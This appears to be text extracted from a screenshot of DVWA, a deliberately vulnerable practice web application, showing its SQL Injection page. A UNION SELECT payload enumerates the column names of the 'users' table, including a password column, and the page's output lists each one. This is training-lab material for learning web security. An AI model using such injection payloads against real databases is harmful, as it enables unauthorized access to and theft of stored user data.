 Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=1%27+UNION+SELECT+1%2Ccolumn_name+from+information_schema.columns+where+table_schema%3D%27dvwa%27+and+table_name%3D...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: user
ID: 1' UNION SELECT 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: password
ID: 1' UNION SELECT 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: avatar
ID: 1' UNION SELECT 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: last_login
ID: 1' UNION SELECT 1,column_name from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: failed_login